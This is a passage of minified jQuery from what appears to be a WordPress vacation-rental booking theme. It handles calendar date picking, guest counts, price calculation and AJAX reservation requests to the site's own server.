input").on("focus",function(){$(".single-listing-booking-calendar-js").css("display","block"),$(".single-listing-booking-calendar-js").addClass("arrive_active"),$(".single-form-guests-js").css("display","none"),focusedInput_2=$(this).attr("name"),$(".single-listing-booking-calendar-js").removeClass("arrive_active depart_active").addClass(focusedInput_2+"_active")}),$(".single-guests-js input").on("focus",function(){$(this).prev("label").css("display","block"),$(this).addClass("on-focus"),$(".single-form-guests-js").css("display","block")}),$(".exp-single-guests-js input").on("focus",function(){$(this).prev("label").css("display","block"),$(this).addClass("on-focus"),$(".exp-single-form-guests-js").css("display","block")});var fromTimestamp_2,numClicks=0,toTimestamp_2=0,homey_booking_dates=function(){$(".single-listing-booking-calendar-js ul li").on("click",function(){console.log(" ln 1139");var e=$(this);if(e.show(),(e.hasClass("past-day")||e.hasClass("homey-not-available-for-booking"))&&!e.hasClass("reservation_start"))return!1;numClicks+=1;var t=e.data("formatted-date"),a=e.data("timestamp");if("depart"==focusedInput_2&&a>fromTimestamp_2&&($(".single-listing-calendar-wrap ul").find("li.to-day").removeClass("selected").siblings().removeClass("to-day in-between"),numClicks=2),1==numClicks)fromTimestamp_2=a,$(".single-listing-calendar-wrap ul li").removeClass("to-day from-day selected in-between"),e.addClass("from-day selected"),$(".single-listing-booking-calendar-js").removeClass("arrive_active").addClass("depart_active"),$('input[name="arrive"]').val(t),$('input[name="depart"]').val(""),"per_hour"!=homey_booking_type&&homey_calculate_price_checkin();else if(2==numClicks){toTimestamp_2=a,e.addClass("to-day selected"),$(".single-listing-booking-calendar-js").removeClass("depart_active").addClass("arrive_active");var i=$('input[name="arrive"]').val();i=homey_timeStamp_2(i);var n=homey_timeStamp_2(t);i>=n&&"per_day_date"!=homey_booking_type?(fromTimestamp_2=a,toTimestamp_2=0,$(".single-listing-calendar-wrap ul li").removeClass("to-day from-day selected in-between"),e.addClass("from-day selected"),$(".single-listing-booking-calendar-js").removeClass("arrive_active").addClass("depart_active"),$('input[name="arrive"]').val(t),numClicks=1):(setInBetween_2(fromTimestamp_2,toTimestamp_2),$('input[name="depart"]').val(t),$("#single-booking-search-calendar, #single-overlay-booking-search-calendar").hide(),"per_hour"!=homey_booking_type&&homey_calculate_price_checkout())}2==numClicks&&(numClicks=0)})};if("per_hour"!=homey_booking_type){homey_booking_dates(),$(".single-listing-calendar-wrap ul li").on("hover",function(){var e=$(this).data("timestamp");1==numClicks&&setInBetween_2(fromTimestamp_2,e)});var setInBetween_2=function(e,t){$(".single-listing-calendar-wrap ul li").removeClass("in-between").filter(function(){var a=$(this).data("timestamp");return a>e&&a<t}).addClass("in-between")},homey_calculate_price_checkin=function(){var e=$('input[name="arrive"]').val();e=homey_convert_date(e);var t=$('input[name="depart"]').val();t=homey_convert_date(t);var a=$('input[name="guests"]').val(),i=$('input[name="adult_guest"]').val(),n=$('input[name="child_guest"]').val(),s=$("#listing_id").val(),o=$("#reservation-security").val();homey_calculate_booking_cost(e,t,a,s,o,i,n)};"yes"==is_singular_listing&&homey_calculate_price_checkin();var homey_calculate_price_checkout=function(){var e=$('input[name="arrive"]').val();e=homey_convert_date(e);var t=$('input[name="depart"]').val();t=homey_convert_date(t);var a=$('input[name="guests"]').val(),i=$('input[name="adult_guest"]').val(),n=$('input[name="child_guest"]').val(),s=$("#listing_id").val(),o=$("#reservation-security").val();homey_calculate_booking_cost(e,t,a,s,o,i,n),check_booking_availability_on_date_change(e,t,s,o)};$(".apply_guests").on("click",function(){var e=$('input[name="arrive"]').val();e=homey_convert_date(e);var t=$('input[name="depart"]').val();t=homey_convert_date(t);var a=$('input[name="guests"]').val(),i=$('input[name="adult_guest"]').val(),n=$('input[name="child_guest"]').val(),s=$("#listing_id").val(),o=$("#reservation-security").val();homey_calculate_booking_cost(e,t,a,s,o,i,n),check_booking_availability_on_date_change(e,t,s,o)}),$(".homey_extra_price input").on("click",function(){var e,t=[];$(".homey_extra_price input").each(function(){if($(this).is(":checked")){var a=$(this).data("name"),i=$(this).data("price"),n=$(this).data("type");e="",e=(e=(e=a)+"|"+i)+"|"+n,t.push(e)}});var a=$('input[name="arrive"]').val();a=homey_convert_date(a);var i=$('input[name="depart"]').val();i=homey_convert_date(i);var n=$('input[name="guests"]').val(),s=$('input[name="adult_guest"]').val(),o=$('input[name="child_guest"]').val(),r=$("#listing_id").val(),l=$("#reservation-security").val();homey_calculate_booking_cost(a,i,n,r,l,t,s,o)})}"per_hour"==homey_booking_type&&($(".hourly-js-desktop ul li").on("click",function(){var e=$(this),t=e.data("formatted-date");$('input[name="arrive"]').val(t),$(".single-listing-hourly-calendar-wrap ul li").removeClass("selected"),e.addClass("selected"),$("#single-booking-search-calendar, #single-overlay-booking-search-calendar").hide();var a=$('input[name="arrive"]').val();a=homey_convert_date(a);var i=$('select[name="start_hour"]').val(),n=$('select[name="end_hour"]').val(),s=$('input[name="guests"]').val(),o=$("#listing_id").val(),r=$("#reservation-security").val();homey_calculate_hourly_booking_cost(a,i,n,s,o,r),""!==a&&""!==i&&""!==n&&check_booking_availability_on_hour_change(a,i,n,o,r)}),$("#start_hour").on("change",function(){var e=$('input[name="arrive"]').val();e=homey_convert_date(e);var t=$('select[name="start_hour"]').val(),a=$('select[name="end_hour"]').val(),i=$('input[name="guests"]').val(),n=$("#listing_id").val(),s=$("#reservation-security").val();homey_calculate_hourly_booking_cost(e,t,a,i,n,s),""!==e&&""!==t&&""!==a&&check_booking_availability_on_hour_change(e,t,a,n,s)}),$("#end_hour").on("change",function(){var e=$('input[name="arrive"]').val();e=homey_convert_date(e);var t=$('select[name="start_hour"]').val(),a=$('select[name="end_hour"]').val(),i=$('input[name="guests"]').val(),n=$("#listing_id").val(),s=$("#reservation-security").val();homey_calculate_hourly_booking_cost(e,t,a,i,n,s),check_booking_availability_on_hour_change(e,t,a,n,s)}),$(".hourly-js-mobile ul li").on("click",function(){var e=$(this),t=e.data("formatted-date");$('input[name="arrive"]').val(t),$(".single-listing-hourly-calendar-wrap ul li").removeClass("selected"),e.addClass("selected"),$("#single-booking-search-calendar, #single-overlay-booking-search-calendar").hide();var a=$('input[name="arrive"]').val();a=homey_convert_date(a);var i=$("#start_hour_overlay").val(),n=$("#end_hour_overlay").val(),s=$('input[name="guests"]').val(),o=$("#listing_id").val(),r=$("#reservation-security").val();homey_calculate_hourly_booking_cost(a,i,n,s,o,r),""!==a&&""!==i&&""!==n&&check_booking_availability_on_hour_change(a,i,n,o,r)}),$("#start_hour_overlay").on("change",function(){var e=$('input[name="arrive"]').val();e=homey_convert_date(e);var t=$("#start_hour_overlay").val(),a=$("#end_hour_overlay").val(),i=$('input[name="guests"]').val(),n=$("#listing_id").val(),s=$("#reservation-security").val();homey_calculate_hourly_booking_cost(e,t,a,i,n,s),""!==e&&""!==t&&""!==a&&check_booking_availability_on_hour_change(e,t,a,n,s)}),$("#end_hour_overlay").on("change",function(){var e=$('input[name="arrive"]').val();e=homey_convert_date(e);var t=$("#start_hour_overlay").val(),a=$("#end_hour_overlay").val(),i=$('input[name="guests"]').val(),n=$("#listing_id").val(),s=$("#reservation-security").val();homey_calculate_hourly_booking_cost(e,t,a,i,n,s),check_booking_availability_on_hour_change(e,t,a,n,s)}),$(".apply_guests").on("click",function(){var e=$('input[name="arrive"]').val();e=homey_convert_date(e);var t=$('select[name="start_hour"]').val(),a=$('select[name="end_hour"]').val(),i=$('input[name="guests"]').val(),n=$("#listing_id").val(),s=$("#reservation-security").val();homey_calculate_hourly_booking_cost(e,t,a,i,n,s),check_booking_availability_on_hour_change(e,t,a,n,s)}),$("#apply_guests_hourly").on("click",function(){var e=$('input[name="arrive"]').val();e=homey_convert_date(e);var t=$("#start_hour_overlay").val(),a=$("#end_hour_overlay").val(),i=$('input[name="guests"]').val(),n=$("#listing_id").val(),s=$("#reservation-security").val();homey_calculate_hourly_booking_cost(e,t,a,i,n,s),check_booking_availability_on_hour_change(e,t,a,n,s)}),$(".homey_extra_price input").on("click",function(){var e,t=[],a=$(".homey_extra_price input");if($("#overlay-booking-module").hasClass("open")&&(a=$("#overlay-booking-module").find(".homey_extra_price input")),$(a).each(function(){if($(this).is(":checked")){var a=$(this).data("name"),i=$(this).data("price"),n=$(this).data("type");e="",e=(e=(e=a)+"|"+i)+"|"+n,t.push(e)}}),$("#overlay-booking-module").hasClass("open"))var i=$("#overlay-booking-module").find('input[name="arrive"]').val(),n=$("#overlay-booking-module").find('select[name="start_hour"]').val(),s=$("#overlay-booking-module").find('select[name="end_hour"]').val(),o=$("#overlay-booking-module").find('input[name="guests"]').val(),r=$("#overlay-booking-module").find("#listing_id").val(),l=$("#overlay-booking-module").find("#reservation-security").val();else var i=$('input[name="arrive"]').val(),n=$('select[name="start_hour"]').val(),s=$('select[name="end_hour"]').val(),o=$('input[name="guests"]').val(),r=$("#listing_id").val(),l=$("#reservation-security").val();i=homey_convert_date(i),homey_calculate_hourly_booking_cost(i,n,s,o,r,l,t)})),$(".adult_plus").on("click",function(e){e.preventDefault(),parseInt($('input[name="guests"]').val());var t=parseInt($('input[name="adult_guest"]').val()),a=parseInt($('input[name="child_guest"]').val());t++,$(".homey_adult").text(t),$('input[name="adult_guest"]').val(t);var i=t+a;"yes"!=allow_additional_guests&&i==allowed_guests_num?($(".adult_plus").attr("disabled",!0),$(".child_plus").attr("disabled",!0)):"yes"==allow_additional_guests&&i==allowed_guests_plus_additional&&""!==num_additional_guests&&($(".adult_plus").attr("disabled",!0),$(".child_plus").attr("disabled",!0)),$('input[name="guests"]').val(i)}),$(".adult_minus").on("click",function(e){e.preventDefault(),parseInt($('input[name="guests"]').val());var t=parseInt($('input[name="adult_guest"]').val()),a=parseInt($('input[name="child_guest"]').val());if(0!=t){t--,$(".homey_adult").text(t),$('input[name="adult_guest"]').val(t);var i=t+a;$('input[name="guests"]').val(i),$(".adult_plus").removeAttr("disabled"),$(".child_plus").removeAttr("disabled")}}),$(".child_plus").on("click",function(e){e.preventDefault(),parseInt($('input[name="guests"]').val());var t=parseInt($('input[name="child_guest"]').val()),a=parseInt($('input[name="adult_guest"]').val());t++,$(".homey_child").text(t),$('input[name="child_guest"]').val(t);var i=t+a;"yes"!=allow_additional_guests&&i==allowed_guests_num?($(".adult_plus").attr("disabled",!0),$(".child_plus").attr("disabled",!0)):"yes"==allow_additional_guests&&i==allowed_guests_plus_additional&&""!==num_additional_guests&&($(".adult_plus").attr("disabled",!0),$(".child_plus").attr("disabled",!0)),$('input[name="guests"]').val(i)}),$(".child_minus").on("click",function(e){e.preventDefault(),parseInt($('input[name="guests"]').val());var t=parseInt($('input[name="child_guest"]').val()),a=parseInt($('input[name="adult_guest"]').val());if(0!=t){t--,$(".homey_child").text(t),$('input[name="child_guest"]').val(t);var i=t+a;$('input[name="guests"]').val(i),$(".adult_plus").removeAttr("disabled"),$(".child_plus").removeAttr("disabled")}});var experience_id=$("#experience_id").val();if(is_singular_experience){$("#single-experience-date-range input").on("focus",function(){var e=$("#single-experience-date-range").find(".single-experience-booking-calendar-js"),t=$("#single-experience-date-range").find(".single-experience-main-calendar-js");void 0!==e&&(console.log("withinnnn..."),$(e).css("display","block"),$(e).addClass("arrive_active"),$(".single-form-guests-js").css("display","none"),focusedInput_2=$(this).attr("name"),$(e).removeClass("arrive_active depart_active").addClass(focusedInput_2+"_active")),void 0!==t&&(console.log("not withinnnn..."),$(t).css("display","block"),$(t).addClass("arrive_active"),$(".single-form-guests-js").css("display","none"),focusedInput_2=$(this).attr("name"),$(t).removeClass("arrive_active depart_active").addClass(focusedInput_2+"_active"))}),$("#mob-single-experience-date-range input").on("focus",function(){var e=$("#mob-single-experience-date-range").find(".single-experience-booking-calendar-js"),t=$("#mob-single-experience-date-range").find(".single-experience-main-calendar-js");void 0!==e&&($(e).css("display","block"),$(e).addClass("arrive_active"),$(".single-form-guests-js").css("display","none"),focusedInput_2=$(this).attr("name"),$(e).removeClass("arrive_active depart_active").addClass(focusedInput_2+"_active")),void 0!==t&&($(t).css("display","block"),$(t).addClass("arrive_active"),$(".single-form-guests-js").css("display","none"),focusedInput_2=$(this).attr("name"),$(t).removeClass("arrive_active depart_active").addClass(focusedInput_2+"_active"))}),$(".single-guests-js input").on("focus",function(){$(this).prev("label").css("display","block"),$(this).addClass("on-focus"),$(".single-form-guests-js").css("display","block")});var fromTimestamp_2,numClicks=0,toTimestamp_2=0,homey_calculate_exp_price_checkout=function(){var e,t=[];$(".homey_exp_extra_price input").each(function(){if($(this).is(":checked")){var a=$(this).data("name"),i=$(this).data("price"),n=$(this).data("type");e="",e=(e=(e=a)+"|"+i)+"|"+n,t.push(e)}});var a=$('input[name="arrive"]').val();a=homey_convert_date(a);var i=$('input[name="exp_guests"]').val(),n=$("#experience_id").val(),s=$("#reservation-security").val();homey_calculate_exp_booking_cost(a,i,n,s,t),check_exp_availability_on_date_change(a,n,s)};$(".single-experience-booking-calendar-js ul li").on("click",function(){var e=$(this);if(e.show(),(e.hasClass("past-day")||e.hasClass("homey-not-available-for-booking"))&&!e.hasClass("reservation_start"))return!1;numClicks=2;var t=e.data("formatted-date"),a=e.data("timestamp"),i=e.data("availableSlotsInfo");console.log(" oooo "+i),$("#available_slots_by_date_text").text(""),$("#available_slots_by_date_text").text(i),toTimestamp_2=a,e.addClass("to-day selected"),$(".single-experience-booking-calendar-js").removeClass("depart_active").addClass("arrive_active");var n=$('input[name="arrive"]').val();n=homey_timeStamp_2(n),$('input[name="arrive"]').val(t);var s=$('input[name="exp_guests"]').val();$("#single-booking-search-calendar, #single-overlay-booking-search-calendar").hide(),s>0&&homey_calculate_exp_price_checkout()}),$(".apply_exp_guests").on("click",function(){var e,t=[];$(".homey_exp_extra_price input").each(function(){if($(this).is(":checked")){var a=$(this).data("name"),i=$(this).data("price"),n=$(this).data("type");e="",e=(e=(e=a)+"|"+i)+"|"+n,t.push(e)}});var a=$('input[name="arrive"]').val();a=homey_convert_date(a);var i=$('input[name="depart"]').val();i=homey_convert_date(i);var n=$('input[name="exp_guests"]').val(),s=$("#experience_id").val(),o=$("#reservation-security").val();homey_calculate_exp_booking_cost(a,n,s,o,t),check_exp_availability_on_date_change(a,s,o,t)}),$(".homey_exp_extra_price input").on("click",function(){var e,t=[];$(".homey_extra_price input").each(function(){if($(this).is(":checked")){var a=$(this).data("name"),i=$(this).data("price"),n=$(this).data("type");e="",e=(e=(e=a)+"|"+i)+"|"+n,t.push(e)}});var a=$('input[name="arrive"]').val();a=homey_convert_date(a);var i=$('input[name="depart"]').val();i=homey_convert_date(i);var n=$('input[name="exp_guests"]').val(),s=$("#experience_id").val(),o=$("#reservation-security").val();homey_calculate_booking_cost(a,i,n,s,o,t)})}$(".exp_adult_plus").on("click",function(e){e.preventDefault(),parseInt($('input[name="exp_guests"]').val());var t=parseInt($('input[name="exp_adult_guest"]').val()),a=parseInt($('input[name="exp_child_guest"]').val());t++,$(".exp_homey_adult").text(t),$('input[name="exp_adult_guest"]').val(t);var i=t+a;"yes"!=allow_additional_guests&&i==allowed_guests_num?($(".exp_adult_plus").attr("disabled",!0),$(".exp_child_plus").attr("disabled",!0)):"yes"==allow_additional_guests&&i==allowed_guests_plus_additional&&""!==num_additional_guests&&($(".exp_adult_plus").attr("disabled",!0),$(".exp_child_plus").attr("disabled",!0)),$('input[name="exp_guests"]').val(i)}),$(".exp_adult_minus").on("click",function(e){e.preventDefault(),parseInt($('input[name="exp_guests"]').val());var t=parseInt($('input[name="exp_adult_guest"]').val()),a=parseInt($('input[name="exp_child_guest"]').val());if(0!=t){t--,$(".exp_homey_adult").text(t),$('input[name="exp_adult_guest"]').val(t);var i=t+a;$('input[name="exp_guests"]').val(i),$(".exp_adult_plus").removeAttr("disabled"),$(".exp_child_plus").removeAttr("disabled")}}),$(".exp_child_plus").on("click",function(e){e.preventDefault(),parseInt($('input[name="exp_guests"]').val());var t=parseInt($('input[name="exp_child_guest"]').val()),a=parseInt($('input[name="exp_adult_guest"]').val());t++,$(".exp_homey_child").text(t),$('input[name="exp_child_guest"]').val(t);var i=t+a;"yes"!=allow_additional_guests&&i==allowed_guests_num?($(".exp_adult_plus").attr("disabled",!0),$(".exp_child_plus").attr("disabled",!0)):"yes"==allow_additional_guests&&i==allowed_guests_plus_additional&&""!==num_additional_guests&&($(".exp_adult_plus").attr("disabled",!0),$(".exp_child_plus").attr("disabled",!0)),$('input[name="exp_guests"]').val(i)}),$(".exp_child_minus").on("click",function(e){e.preventDefault(),parseInt($('input[name="exp_guests"]').val());var t=parseInt($('input[name="exp_child_guest"]').val()),a=parseInt($('input[name="exp_adult_guest"]').val());if(0!=t){t--,$(".exp_homey_child").text(t),$('input[name="exp_child_guest"]').val(t);var i=t+a;$('input[name="exp_guests"]').val(i),$(".exp_adult_plus").removeAttr("disabled"),$(".exp_child_plus").removeAttr("disabled")}}),$("#request_for_reservation, #request_for_reservation_mobile").on("click",function(e){e.preventDefault();var temp_opt,$this=$(this),extra_options=[],check_in_date=$('input[name="arrive"]').val();check_in_date=homey_convert_date(check_in_date);var check_out_date=$('input[name="depart"]').val();check_out_date=homey_convert_date(check_out_date);var guest_message=$('textarea[name="guest_message"]').val();""==guest_message&&(guest_message=$("#overlay-booking-module").find('textarea[name="guest_message"]').val());var guests=$('input[name="guests"]').val(),adult_guest=$('input[name="adult_guest"]').val(),child_guest=$('input[name="child_guest"]').val(),listing_id=$("#listing_id").val(),new_reser_request_user_email=$("#new_reser_request_user_email").val();""==new_reser_request_user_email&&(new_reser_request_user_email=$("#overlay-booking-module").find("#new_reser_request_user_email").val());var security=$("#reservation-security").val(),notify=$this.parents(".homey_notification");notify.find(".notify").remove(),save_booking_details($('input[name="arrive"]').val(),$('input[name="depart"]').val(),guests,guest_message,adult_guest,child_guest,new_reser_request_user_email),$(".homey_extra_price input").each(function(){if($(this).is(":checked")){var e=$(this).data("name"),t=$(this).data("price"),a=$(this).data("type");temp_opt="",temp_opt=(temp_opt=(temp_opt=e)+"|"+t)+"|"+a,extra_options.push(temp_opt)}}),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_add_reservation",check_in_date:check_in_date,check_out_date:check_out_date,guests:guests,adult_guest:adult_guest,child_guest:child_guest,listing_id:listing_id,extra_options:extra_options,guest_message:guest_message,new_reser_request_user_email:new_reser_request_user_email,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($(".check_in_date, .check_out_date").val(""),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>")):notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#request_for_exp_reservation, #request_for_exp_reservation_mobile").on("click",function(e){e.preventDefault();var temp_opt,$this=$(this),extra_options=[],check_in_date=$('input[name="arrive"]').val();check_in_date=homey_convert_date(check_in_date);var guest_message=$('textarea[name="exp_guest_message"]').val(),guests=$('input[name="exp_guests"]').val(),adult_guest=$('input[name="exp_adult_guest"]').val(),child_guest=$('input[name="exp_child_guest"]').val(),experience_id=$("#experience_id").val(),new_reser_exp_request_user_email=$("#new_reser_exp_request_user_email").val();""==new_reser_exp_request_user_email&&(new_reser_exp_request_user_email=$("#overlay-booking-module").find("#new_reser_exp_request_user_email").val());var security=$("#reservation-security").val(),notify=$this.parents(".homey_notification");notify.find(".notify").remove(),save_exp_booking_details($('input[name="arrive"]').val(),guests,guest_message,adult_guest,child_guest,new_reser_exp_request_user_email),$(".homey_exp_extra_price input").each(function(){if($(this).is(":checked")){var e=$(this).data("name"),t=$(this).data("price"),a=$(this).data("type");temp_opt="",temp_opt=(temp_opt=(temp_opt=e)+"|"+t)+"|"+a,extra_options.push(temp_opt)}}),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_add_exp_reservation",check_in_date:check_in_date,guests:guests,experience_id:experience_id,extra_options:extra_options,guest_message:guest_message,new_reser_exp_request_user_email:new_reser_exp_request_user_email,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($(".check_in_date, .check_out_date").val(""),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>")):notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#request_hourly_reservation").on("click",function(e){e.preventDefault();var temp_opt,$this=$(this),check_in_date=$('input[name="arrive"]').val();check_in_date=homey_convert_date(check_in_date);var guest_message=$('textarea[name="guest_message"]').val();""==guest_message&&(guest_message=$("#overlay-booking-module").find('textarea[name="guest_message"]').val());var start_hour=$('select[name="start_hour"]').val(),end_hour=$('select[name="end_hour"]').val(),guests=$('input[name="guests"]').val(),listing_id=$("#listing_id").val(),new_reser_request_user_email=$("#new_reser_request_user_email").val(),security=$("#reservation-security").val(),notify=$this.parents(".homey_notification");notify.find(".notify").remove();var extra_options=[];$(".homey_extra_price input").each(function(){if($(this).is(":checked")){var e=$(this).data("name"),t=$(this).data("price"),a=$(this).data("type");temp_opt="",temp_opt=(temp_opt=(temp_opt=e)+"|"+t)+"|"+a,extra_options.push(temp_opt)}}),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_add_hourly_reservation",check_in_date:check_in_date,start_hour:start_hour,end_hour:end_hour,guests:guests,extra_options:extra_options,guest_message:guest_message,listing_id:listing_id,new_reser_request_user_email:new_reser_request_user_email,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($(".check_in_date, .check_out_date").val(""),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>")):notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#request_hourly_reservation_mobile").on("click",function(e){e.preventDefault();var temp_opt,$this=$(this),check_in_date=$('input[name="arrive"]').val();check_in_date=homey_convert_date(check_in_date);var guest_message=$('textarea[name="guest_message"]').val();""==guest_message&&(guest_message=$("#overlay-booking-module").find('textarea[name="guest_message"]').val());var start_hour=$("#start_hour_overlay").val(),end_hour=$("#end_hour_overlay").val(),guests=$('input[name="guests"]').val(),listing_id=$("#listing_id").val(),new_reser_request_user_email=$("#overlay-booking-module").find("#new_reser_request_user_email").val(),security=$("#reservation-security").val(),notify=$this.parents(".homey_notification");notify.find(".notify").remove();var extra_options=[];$(".homey_extra_price input").each(function(){if($(this).is(":checked")){var e=$(this).data("name"),t=$(this).data("price"),a=$(this).data("type");temp_opt="",temp_opt=(temp_opt=(temp_opt=e)+"|"+t)+"|"+a,extra_options.push(temp_opt)}}),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_add_hourly_reservation",check_in_date:check_in_date,start_hour:start_hour,end_hour:end_hour,guests:guests,extra_options:extra_options,guest_message:guest_message,listing_id:listing_id,new_reser_request_user_email:new_reser_request_user_email,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($(".check_in_date, .check_out_date").val(""),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>")):notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#reserve_period_host").on("click",function(e){e.preventDefault();var $this=$(this),check_in_date=$("#period_start_date").val(),check_out_date=$("#period_end_date").val(),listing_id=$("#period_listing_id").val(),period_note=$("#period_note").val(),security=$("#period-security").val(),notify=$(".homey_notification");notify.find(".notify").remove(),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_reserve_period_host",check_in_date:check_in_date,check_out_date:check_out_date,period_note:period_note,listing_id:listing_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?(notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>"),window.location.href=calendar_link):notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#reserve_exp_period_host").on("click",function(e){e.preventDefault();var $this=$(this),check_in_date=$("#period_start_date").val(),check_out_date=$("#period_end_date").val(),experience_id=$("#period_experience_id").val(),period_note=$("#period_note").val(),security=$("#period-security").val(),notify=$(".homey_notification");notify.find(".notify").remove(),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_reserve_exp_period_host",check_in_date:check_in_date,check_out_date:check_out_date,period_note:period_note,experience_id:experience_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?(notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>"),window.location.href=exp_calendar_link):notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})});var homey_hourly_availability_calendar=function(){var e=new Date,t=[],a=[],i="<div id='html_booked_info' style='display:none;'>";for(var n in booked_hours_array)if(booked_hours_array.hasOwnProperty(n)&&""!==n){var s=[];s.title=HOMEY_ajax_vars.hc_reserved_label,s.start=moment.unix(n).utc().format(),s.end=moment.unix(booked_hours_array[n]).utc().format(),s.editable=!1,s.color="#fdd2d2",s.textColor="#444444",i+="<span data-start-hours='"+moment.unix(n).utc().format("h:mm")+"' data-end-hours='"+moment.unix(booked_hours_array[n]).utc().format("h:mm")+"' data-date='"+moment.unix(n).utc().format("D-M-Y")+"'></span>",t.push(s)}for(var o in i+="</div>",$("body").append(i),pending_hours_array)if(pending_hours_array.hasOwnProperty(o)&&""!==o){var r=[];r.title=HOMEY_ajax_vars.hc_pending_label,r.start=moment.unix(o).utc().format(),r.end=moment.unix(pending_hours_array[o]).utc().format(),r.editable=!1,r.color="#ffeedb",r.textColor="#333333",a.push(r)}var l=$.merge(t,a),c=document.getElementById("homey_hourly_calendar");new FullCalendar.Calendar(c,{locale:HOMEY_ajax_vars.homey_current_lang,timeZone:HOMEY_ajax_vars.homey_timezone,plugins:["timeGrid"],defaultView:"timeGridWeek",slotDuration:"00:30:00",minTime:booking_start_hour,maxTime:booking_end_hour,events:l,defaultDate:e,selectHelper:!0,selectOverlap:!1,footer:!1,nowIndicator:!0,allDayText:HOMEY_ajax_vars.hc_hours_label,weekNumbers:!1,weekNumbersWithinDays:!0,weekNumberCalculation:"ISO",editable:!1,eventLimit:!0,unselectAuto:!1,isRTL:homey_is_rtl,buttonText:{today:HOMEY_ajax_vars.hc_today_label}}).render()};"per_hour"==homey_booking_type&&"yes"==is_listing_detail&&$("#homey_hourly_calendar").length>0&&homey_hourly_availability_calendar();var prev_date=$("#hourly_check_inn").val();function disable_hourlystart_and_end(){if(""!=$("#hourly_check_inn").val()){$("span").removeClass("already-booked");var e=$("#post_already_bookd_dates").find("span"),t=$(".start_hour").find(".text"),a=$(".end_hour").find(".text"),i=homey_date_format.replace("mm","M");i=(i=i.replace("dd","D")).replace("yy","Y");var n=moment($("#hourly_check_inn").val(),i).format("D-M-Y");$(t).each(function(e,t){$(t).closest("li").removeClass("disabled")}),$(a).each(function(e,t){$(t).closest("li").removeClass("disabled")}),$(t).each(function(t,a){var i="";$(a).text().indexOf(":")>-1&&(i=(i=(i=$(a).text()).replace(" am","")).replace(" pm",""),i=n+" "+i+":00",$(e).each(function(e,t){var n=$(t).data("datetime"),s=moment(n,"DD/MM/YYYY HH:mm:ss").diff(moment(i,"DD/MM/YYYY HH:mm:ss"));0==moment.duration(s)&&($(a).addClass("already-booked"),$(a).closest("li").addClass("disabled"))}))}),$(a).each(function(t,a){var i="";$(a).text().indexOf(":")>-1&&(i=(i=(i=$(a).text()).replace(" am","")).replace(" pm",""),i=n+" "+i+":00",$(e).each(function(e,t){var n=$(t).data("datetime"),s=moment(n,"DD/MM/YYYY HH:mm:ss").diff(moment(i,"DD/MM/YYYY HH:mm:ss"));0==moment.duration(s)&&($(a).addClass("already-booked"),$(a).closest("li").addClass("disabled"))}))})}prev_date=$("#hourly_check_inn").val()}setInterval(function(){prev_date!=$("#hourly_check_inn").val()&&disable_hourlystart_and_end()},500),$("#instance_reservation, #instance_reservation_mobile").on("click",function(e){e.preventDefault();var temp_opt,extra_options=[],$this=$(this),check_in_date=$('input[name="arrive"]').val();check_in_date=homey_convert_date(check_in_date);var check_out_date=$('input[name="depart"]').val();check_out_date=homey_convert_date(check_out_date);var guests=$('input[name="guests"]').val(),adult_guest=$('input[name="adult_guest"]').val(),child_guest=$('input[name="child_guest"]').val(),guest_message=$('textarea[name="guest_message"]').val();""==guest_message&&(guest_message=$("#overlay-booking-module").find('textarea[name="guest_message"]').val());var listing_id=$("#listing_id").val(),security=$("#reservation-security").val(),notify=$this.parents(".homey_notification");notify.find(".notify").remove(),save_booking_details($('input[name="arrive"]').val(),$('input[name="depart"]').val(),guests,guest_message,adult_guest,child_guest),$(".homey_extra_price input").each(function(){if($(this).is(":checked")){var 